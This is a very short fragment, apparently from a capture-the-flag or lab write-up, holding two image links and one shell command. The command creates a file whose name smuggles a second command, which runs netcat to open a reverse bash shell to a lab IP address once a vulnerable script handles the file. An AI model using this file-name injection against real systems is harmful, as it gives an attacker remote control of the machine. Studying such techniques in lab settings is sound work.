 touch — ‘;nc -c bash 10.10.14.30 4321;.php’